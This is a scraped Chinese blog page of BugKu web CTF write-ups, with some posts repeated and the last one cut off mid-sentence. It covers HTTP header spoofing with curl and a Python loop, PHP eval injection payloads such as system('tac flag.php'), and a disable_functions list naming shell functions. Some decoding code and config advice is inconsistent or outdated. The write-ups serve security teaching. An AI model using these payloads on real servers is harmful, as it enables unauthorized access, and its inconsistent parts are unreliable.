找到

7

篇与

CTF

相关的结果

-



BugKu "滑稽" Web题目解题思路与详细分析 BugKu "滑稽" Web题目解题思路与详细分析 题目概述 "滑稽"是BugKu平台上的一道经典Web安全题目,以其独特的解题方式和隐藏的线索著称。初次接触这道题目时,玩家通常会看到一个充满"😂"、"🤣"等emoji表情的页面,似乎没有任何实质性内容。 解题步骤详解 方法一:直接查看源代码(推荐) 滑稽.png图片 直接在题目地址前面加上“view-source:”就可以了 打开开发者工具: 使用快捷键F12或Ctrl+Shift+I打开浏览器开发者工具 在"Elements"或"源代码"标签页中查看完整HTML源码 查找flag: 使用Ctrl+F搜索关键词如"flag"、"key"等 通常在源代码的注释或隐藏元素中可以直接找到flag 方法二:网络请求分析 使用浏览器开发者工具的Network面板: 刷新页面记录所有请求 检查响应头和响应体中的特殊字段 查看加载的资源文件: 有时flag可能隐藏在引用的JS或CSS文件中 检查是否有异常的外部资源请求 方法三:编码分析 检查Unicode编码: 查找类似&#xXXXX;的编码 使用在线工具解码可疑编码段 Base64探测: 识别可能经过Base64编码的字符串 尝试解码页面中的特殊字符组合 题目技术原理 前端信息隐藏技术: 利用HTML注释隐藏关键信息 通过表情符号分散注意力 简单的编码混淆 考察点: 开发者工具的基本使用能力 源代码审计技巧 编码识别与解码能力 变种题目与扩展 可能的变种形式包括: 多重编码flag:flag可能经过多层编码(如Unicode+Base64) 条件触发显示:只有特定操作后才会显示关键信息 动态生成内容:通过AJAX或WebSocket动态获取flag内容 更复杂的混淆:使用JSFuck等混淆技术隐藏flag代码 防御与最佳实践 从开发角度,应该避免的安全实践: 不要在前端存储敏感信息:包括注释、隐藏域、JS变量等 不要依赖前端验证:所有关键验证应在后端进行 避免使用可逆的编码方式:如必须隐藏信息,使用强加密而非编码 总结 这道"滑稽"题目作为CTF中的基础题型,主要考察了以下技能: 基础工具使用:开发者工具的熟练运用 信息检索能力:从大量干扰信息中找出关键线索 编码识别能力:常见编码格式的识别与解码 最终答案通常直接隐藏在页面源代码中,格式为flag{...}或KEY{...}。这道题目虽然简单,但很好地展示了前端信息隐藏的基本手法和相应的解密技术。

BugKu "滑稽" Web题目解题思路与详细分析 BugKu "滑稽" Web题目解题思路与详细分析 题目概述 "滑稽"是BugKu平台上的一道经典Web安全题目,以其独特的解题方式和隐藏的线索著称。初次接触这道题目时,玩家通常会看到一个充满"😂"、"🤣"等emoji表情的页面,似乎没有任何实质性内容。 解题步骤详解 方法一:直接查看源代码(推荐) 滑稽.png图片 直接在题目地址前面加上“view-source:”就可以了 打开开发者工具: 使用快捷键F12或Ctrl+Shift+I打开浏览器开发者工具 在"Elements"或"源代码"标签页中查看完整HTML源码 查找flag: 使用Ctrl+F搜索关键词如"flag"、"key"等 通常在源代码的注释或隐藏元素中可以直接找到flag 方法二:网络请求分析 使用浏览器开发者工具的Network面板: 刷新页面记录所有请求 检查响应头和响应体中的特殊字段 查看加载的资源文件: 有时flag可能隐藏在引用的JS或CSS文件中 检查是否有异常的外部资源请求 方法三:编码分析 检查Unicode编码: 查找类似&#xXXXX;的编码 使用在线工具解码可疑编码段 Base64探测: 识别可能经过Base64编码的字符串 尝试解码页面中的特殊字符组合 题目技术原理 前端信息隐藏技术: 利用HTML注释隐藏关键信息 通过表情符号分散注意力 简单的编码混淆 考察点: 开发者工具的基本使用能力 源代码审计技巧 编码识别与解码能力 变种题目与扩展 可能的变种形式包括: 多重编码flag:flag可能经过多层编码(如Unicode+Base64) 条件触发显示:只有特定操作后才会显示关键信息 动态生成内容:通过AJAX或WebSocket动态获取flag内容 更复杂的混淆:使用JSFuck等混淆技术隐藏flag代码 防御与最佳实践 从开发角度,应该避免的安全实践: 不要在前端存储敏感信息:包括注释、隐藏域、JS变量等 不要依赖前端验证:所有关键验证应在后端进行 避免使用可逆的编码方式:如必须隐藏信息,使用强加密而非编码 总结 这道"滑稽"题目作为CTF中的基础题型,主要考察了以下技能: 基础工具使用:开发者工具的熟练运用 信息检索能力:从大量干扰信息中找出关键线索 编码识别能力:常见编码格式的识别与解码 最终答案通常直接隐藏在页面源代码中,格式为flag{...}或KEY{...}。这道题目虽然简单,但很好地展示了前端信息隐藏的基本手法和相应的解密技术。 -



BugKu "头等舱" Web题目深度解析:从解题思路到安全启示 BugKu "头等舱" Web题目深度解析:从解题思路到安全启示 题目背景与初步观察 "头等舱"是BugKu平台上的一道经典Web安全题目,主要考察HTTP协议头部信息的理解和利用能力。初次访问题目页面,通常会看到一个简单的界面,提示信息可能暗示需要"提升权限"或"寻找VIP入口"。 典型特征: 页面内容简单,无明显交互功能 题目描述暗示与HTTP头部相关 可能需要修改特定请求头才能获取flag 服务器对请求头有特殊检查逻辑 解题思路详解 第一步:常规信息收集 页面源代码分析 使用浏览器开发者工具查看HTML源码(Ctrl+U) 查找隐藏的表单、注释或JavaScript代码 特别注意<!--注释中可能包含的提示 网络请求监控 打开浏览器开发者工具的Network面板 刷新页面记录所有请求 分析请求头和响应头信息 第二步:HTTP头部分析 "头等舱"题目的核心通常在于HTTP请求头的修改尝试以下关键头部: X-Forwarded-For - 尝试伪造IP X-Forwarded-For: 127.0.0.1 User-Agent - 修改浏览器标识 User-Agent: VIPBrowser Referer - 伪造来源页面 Referer: https://admin.bugku.com Cookie - 尝试特权cookie Cookie: role=admin; vip=true 第三步:系统化头部探测 使用工具批量测试常见特权头部: curl -H "X-Client-IP: 127.0.0.1" http://题目URL curl -H "Client-IP: 127.0.0.1" http://题目URL curl -H "From: admin@bugku.com" http://题目URL curl -H "X-Admin: true" http://题目URL第四步:进阶头部组合 当单一头部无效时,尝试组合多个特权头部: curl -H "X-Forwarded-For: 127.0.0.1" -H "User-Agent: VIPBrowser" -H "Referer: https://admin.bugku.com" http://题目URL已验证的解题方法 根据题目具体实现,以下方法通常有效: 方法一:直接Burp Suite抓包 头等舱.png图片 方法二:X-Forwarded-For伪造 GET / HTTP/1.1 Host: 题目URL X-Forwarded-For: 127.0.0.1方法三:特殊User-Agent GET / HTTP/1.1 Host: 题目URL User-Agent: HeadFirstBrowser方法四:自定义特权头部 GET / HTTP/1.1 Host: 题目URL X-Access-Level: VIP自动化探测脚本 Python自动化探测脚本示例: import requests url = "http://题目URL" headers_list = [ {"X-Forwarded-For": "127.0.0.1"}, {"User-Agent": "VIPBrowser"}, {"Referer": "https://admin.bugku.com"}, {"X-Admin": "true"}, {"X-Access-Level": "VIP"}, {"Client-IP": "127.0.0.1"}, {"From": "admin@bugku.com"} ] for headers in headers_list: response = requests.get(url, headers=headers) if "flag" in response.text.lower(): print(f"成功获取flag,使用头部: {headers}") print(response.text) break技术原理深度解析 HTTP头部注入漏洞: 服务器过度信任客户端提供的头部信息 缺乏严格的头部验证机制 基于头部的访问控制设计缺陷 常见检测逻辑: if ($_SERVER['HTTP_X_FORWARDED_FOR'] == '127.0.0.1') { echo $flag; } 安全影响: 权限提升 IP欺骗 访问控制绕过 防御方案 1. 不要信任客户端提供的头部 // 不可靠的实现 if ($_SERVER['HTTP_X_ADMIN'] == 'true') { grant_admin_access(); } // 可靠的做法 if ($_SESSION['is_admin'] === true) { grant_admin_access(); }2. 严格的头部验证 $allowed_ips = ['192.168.1.100', '10.0.0.1']; $client_ip = $_SERVER['REMOTE_ADDR']; if (!in_array($client_ip, $allowed_ips)) { die('Access denied'); }3. 使用安全的认证方式 基于会话的认证 JWT令牌验证 多因素认证 CTF技巧总结 系统化测试:从常见头部开始,逐步尝试各种组合 注意大小写:有些检查对头部名称大小写敏感 查看示例:检查是否有隐藏的提示或示例请求 工具利用:使用Burp Suite等工具快速修改和重放请求 安全开发建议 最小权限原则:默认拒绝,明确允许 服务器端验证:所有安全检查应在服务器端完成 日志记录:记录异常的头部修改尝试 安全测试:定期进行安全审计和渗透测试 总结 "头等舱"题目通过一个简单的场景,展示了HTTP头部在Web安全中的重要性。通过这道题目,我们学习到: HTTP协议知识:深入理解请求头的结构和作用 安全测试方法:系统化的头部探测技术 防御理念:不要信任任何客户端提供的数据 最终flag通常以flag{...}或KEY{...}的形式出现,如flag{http_header_injection_123}。掌握这类题目的解法不仅有助于CTF比赛,更能提升实际Web应用的安全防护能力。

BugKu "头等舱" Web题目深度解析:从解题思路到安全启示 BugKu "头等舱" Web题目深度解析:从解题思路到安全启示 题目背景与初步观察 "头等舱"是BugKu平台上的一道经典Web安全题目,主要考察HTTP协议头部信息的理解和利用能力。初次访问题目页面,通常会看到一个简单的界面,提示信息可能暗示需要"提升权限"或"寻找VIP入口"。 典型特征: 页面内容简单,无明显交互功能 题目描述暗示与HTTP头部相关 可能需要修改特定请求头才能获取flag 服务器对请求头有特殊检查逻辑 解题思路详解 第一步:常规信息收集 页面源代码分析 使用浏览器开发者工具查看HTML源码(Ctrl+U) 查找隐藏的表单、注释或JavaScript代码 特别注意<!--注释中可能包含的提示 网络请求监控 打开浏览器开发者工具的Network面板 刷新页面记录所有请求 分析请求头和响应头信息 第二步:HTTP头部分析 "头等舱"题目的核心通常在于HTTP请求头的修改尝试以下关键头部: X-Forwarded-For - 尝试伪造IP X-Forwarded-For: 127.0.0.1 User-Agent - 修改浏览器标识 User-Agent: VIPBrowser Referer - 伪造来源页面 Referer: https://admin.bugku.com Cookie - 尝试特权cookie Cookie: role=admin; vip=true 第三步:系统化头部探测 使用工具批量测试常见特权头部: curl -H "X-Client-IP: 127.0.0.1" http://题目URL curl -H "Client-IP: 127.0.0.1" http://题目URL curl -H "From: admin@bugku.com" http://题目URL curl -H "X-Admin: true" http://题目URL第四步:进阶头部组合 当单一头部无效时,尝试组合多个特权头部: curl -H "X-Forwarded-For: 127.0.0.1" -H "User-Agent: VIPBrowser" -H "Referer: https://admin.bugku.com" http://题目URL已验证的解题方法 根据题目具体实现,以下方法通常有效: 方法一:直接Burp Suite抓包 头等舱.png图片 方法二:X-Forwarded-For伪造 GET / HTTP/1.1 Host: 题目URL X-Forwarded-For: 127.0.0.1方法三:特殊User-Agent GET / HTTP/1.1 Host: 题目URL User-Agent: HeadFirstBrowser方法四:自定义特权头部 GET / HTTP/1.1 Host: 题目URL X-Access-Level: VIP自动化探测脚本 Python自动化探测脚本示例: import requests url = "http://题目URL" headers_list = [ {"X-Forwarded-For": "127.0.0.1"}, {"User-Agent": "VIPBrowser"}, {"Referer": "https://admin.bugku.com"}, {"X-Admin": "true"}, {"X-Access-Level": "VIP"}, {"Client-IP": "127.0.0.1"}, {"From": "admin@bugku.com"} ] for headers in headers_list: response = requests.get(url, headers=headers) if "flag" in response.text.lower(): print(f"成功获取flag,使用头部: {headers}") print(response.text) break技术原理深度解析 HTTP头部注入漏洞: 服务器过度信任客户端提供的头部信息 缺乏严格的头部验证机制 基于头部的访问控制设计缺陷 常见检测逻辑: if ($_SERVER['HTTP_X_FORWARDED_FOR'] == '127.0.0.1') { echo $flag; } 安全影响: 权限提升 IP欺骗 访问控制绕过 防御方案 1. 不要信任客户端提供的头部 // 不可靠的实现 if ($_SERVER['HTTP_X_ADMIN'] == 'true') { grant_admin_access(); } // 可靠的做法 if ($_SESSION['is_admin'] === true) { grant_admin_access(); }2. 严格的头部验证 $allowed_ips = ['192.168.1.100', '10.0.0.1']; $client_ip = $_SERVER['REMOTE_ADDR']; if (!in_array($client_ip, $allowed_ips)) { die('Access denied'); }3. 使用安全的认证方式 基于会话的认证 JWT令牌验证 多因素认证 CTF技巧总结 系统化测试:从常见头部开始,逐步尝试各种组合 注意大小写:有些检查对头部名称大小写敏感 查看示例:检查是否有隐藏的提示或示例请求 工具利用:使用Burp Suite等工具快速修改和重放请求 安全开发建议 最小权限原则:默认拒绝,明确允许 服务器端验证:所有安全检查应在服务器端完成 日志记录:记录异常的头部修改尝试 安全测试:定期进行安全审计和渗透测试 总结 "头等舱"题目通过一个简单的场景,展示了HTTP头部在Web安全中的重要性。通过这道题目,我们学习到: HTTP协议知识:深入理解请求头的结构和作用 安全测试方法:系统化的头部探测技术 防御理念:不要信任任何客户端提供的数据 最终flag通常以flag{...}或KEY{...}的形式出现,如flag{http_header_injection_123}。掌握这类题目的解法不仅有助于CTF比赛,更能提升实际Web应用的安全防护能力。 -



从BugKu PHP代码注入题目看eval的危险性 从BugKu PHP代码注入题目看Web安全基础 漏洞代码深度分析 让我们首先仔细分析题目提供的PHP源代码: <?php include "flag.php"; $a = @$_REQUEST['hello']; eval( "var_dump($a);"); show_source(__FILE__); ?>这段代码虽然简短,却包含了几个关键安全漏洞: 不安全的动态代码执行:eval函数直接执行用户可控输入 缺乏输入验证:未对$_REQUEST['hello']做任何过滤 敏感信息暴露:show_source(__FILE__)暴露服务器端代码 漏洞利用详解 正确解法 web-eval.png图片 正如题目提示,正确的利用方式是: /?hello=system('tac flag.php')攻击原理分解: 原始代码执行:eval("var_dump($a);") 注入后变为:eval("var_dump(system('tac flag.php'));") 实际执行流程: 执行system('tac flag.php')命令 tac命令反向输出flag.php内容 var_dump输出命令执行结果 为什么这个Payload有效? 无缝拼接:无需闭合语句或添加注释 函数嵌套:system()作为var_dump()的参数 命令执行:直接读取flag文件内容 输出显示:通过var_dump显示命令结果 漏洞利用的多种变体 除了标准解法外,还有多种等效的攻击方式: 1. 使用不同命令 /?hello=system('cat flag.php') /?hello=system('more flag.php')2. 使用PHP文件函数 /?hello=highlight_file('flag.php') /?hello=readfile('flag.php')3. 直接变量输出(如果flag.php定义变量) /?hello=$flag漏洞防御方案 1. 根本解决方案:避免使用eval // 安全替代方案:直接输出变量 var_dump($safe_value);2. 输入过滤(如果必须使用eval) $a = preg_replace('/[^a-zA-Z0-9]/', '', $_REQUEST['hello']);3. 沙箱执行 // 使用闭包限制作用域 $func = function($code) { return eval('return '.$code.';'); }; $func->bindTo(null);4. 服务器配置加固 在php.ini中: disable_functions = "exec,passthru,shell_exec,system" safe_mode = OnCTF解题技巧总结 代码审计:首先分析所有可能的执行路径 试探过滤:尝试简单payload探测防护规则 错误利用:从错误信息中获取线索 环境感知:检查phpinfo等环境信息 安全开发建议 最小权限原则:Web服务使用低权限账户 深度防御:多层次安全防护 安全编码规范:制定并执行代码安全标准 持续教育:定期进行安全培训 总结 这个BugKu题目展示了: eval的危险性:永远不要直接执行用户输入 系统命令执行:Web应用与操作系统间的危险桥梁 安全开发实践:输入验证、输出编码等基本原则 最终答案:通过/?hello=system('tac flag.php')可以最直接地获取flag内容。这个案例生动地说明了为什么在OWASP Top 10中,注入攻击长期位居榜首。

从BugKu PHP代码注入题目看eval的危险性 从BugKu PHP代码注入题目看Web安全基础 漏洞代码深度分析 让我们首先仔细分析题目提供的PHP源代码: <?php include "flag.php"; $a = @$_REQUEST['hello']; eval( "var_dump($a);"); show_source(__FILE__); ?>这段代码虽然简短,却包含了几个关键安全漏洞: 不安全的动态代码执行:eval函数直接执行用户可控输入 缺乏输入验证:未对$_REQUEST['hello']做任何过滤 敏感信息暴露:show_source(__FILE__)暴露服务器端代码 漏洞利用详解 正确解法 web-eval.png图片 正如题目提示,正确的利用方式是: /?hello=system('tac flag.php')攻击原理分解: 原始代码执行:eval("var_dump($a);") 注入后变为:eval("var_dump(system('tac flag.php'));") 实际执行流程: 执行system('tac flag.php')命令 tac命令反向输出flag.php内容 var_dump输出命令执行结果 为什么这个Payload有效? 无缝拼接:无需闭合语句或添加注释 函数嵌套:system()作为var_dump()的参数 命令执行:直接读取flag文件内容 输出显示:通过var_dump显示命令结果 漏洞利用的多种变体 除了标准解法外,还有多种等效的攻击方式: 1. 使用不同命令 /?hello=system('cat flag.php') /?hello=system('more flag.php')2. 使用PHP文件函数 /?hello=highlight_file('flag.php') /?hello=readfile('flag.php')3. 直接变量输出(如果flag.php定义变量) /?hello=$flag漏洞防御方案 1. 根本解决方案:避免使用eval // 安全替代方案:直接输出变量 var_dump($safe_value);2. 输入过滤(如果必须使用eval) $a = preg_replace('/[^a-zA-Z0-9]/', '', $_REQUEST['hello']);3. 沙箱执行 // 使用闭包限制作用域 $func = function($code) { return eval('return '.$code.';'); }; $func->bindTo(null);4. 服务器配置加固 在php.ini中: disable_functions = "exec,passthru,shell_exec,system" safe_mode = OnCTF解题技巧总结 代码审计:首先分析所有可能的执行路径 试探过滤:尝试简单payload探测防护规则 错误利用:从错误信息中获取线索 环境感知:检查phpinfo等环境信息 安全开发建议 最小权限原则:Web服务使用低权限账户 深度防御:多层次安全防护 安全编码规范:制定并执行代码安全标准 持续教育:定期进行安全培训 总结 这个BugKu题目展示了: eval的危险性:永远不要直接执行用户输入 系统命令执行:Web应用与操作系统间的危险桥梁 安全开发实践:输入验证、输出编码等基本原则 最终答案:通过/?hello=system('tac flag.php')可以最直接地获取flag内容。这个案例生动地说明了为什么在OWASP Top 10中,注入攻击长期位居榜首。 -



BugKu WEB-alert题目深度解析与解题指南 BugKu WEB-alert题目深度解析与解题指南 题目分析 根据提供的HTML代码,这是一个典型的基于JavaScript alert弹窗的CTF题目,主要特点是: 无限循环的alert弹窗("flag就在这里"和"来找找吧"交替出现) 在HTML注释中隐藏了Unicode编码的flag 简单的页面结构,没有复杂的交互逻辑 解题步骤详解 方法一:直接HTML实体转字符 web-alert.png图片 方法二:直接查看源代码(推荐) 题目源代码: <html><head> <title>BKCTF-WEB6</title> <script language="javascript"> alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); alert("flag就在这里"); alert("来找找吧"); <!-- flag{c79d5050dab6f335f464e9988c3e27e4} --></script></head></html> 阻止弹窗: 当第一个alert弹出时,勾选"阻止此页面创建更多对话框"选项 或者使用快捷键Ctrl+Shift+I打开开发者工具,在控制台输入: window.alert = function(){}; // 重写alert函数为空 查看HTML注释: 在页面最后有一个HTML注释: <!-- fla&{c79d5050dab6f335f464e9988c3e27e4} --> 这是Unicode编码的flag 解码Unicode: 使用在线工具或编写简单脚本解码 JavaScript解码方法: function decode() { const encoded = "flag{c79d5050dab6f335f464e9988c3e27e4}"; return encoded.replace(/&#(\d+);/g, (_, dec) => String.fromCharCode(dec)); } console.log(decode()); Python解码方法: encoded = "flag{c79d5050dab6f335f464e9988c3e27e4}" decoded = ''.join(chr(int(code)) for code in encoded[2:-1].split(';&#')) print(decoded) 方法三:使用浏览器开发者工具 按F12打开开发者工具 转到"Sources"标签页 查看页面HTML源代码 直接复制注释中的编码内容进行解码 方法四:编程自动化获取 Python自动化脚本示例: import requests from bs4 import BeautifulSoup import re url = "http://题目网址/" response = requests.get(url) soup = BeautifulSoup(response.text, 'html.parser') # 查找HTML注释中的Unicode编码 comment = soup.find_all(string=lambda text: isinstance(text, str) and '&#' in text) if comment: encoded = comment[0].strip() # 解码Unicode flag = ''.join(chr(int(code)) for code in re.findall(r'&#(\d+);', encoded)) print("获取到的flag:", flag) else: print("未找到flag")技术原理 Unicode编码: f表示Unicode字符'f' l表示Unicode字符'l' 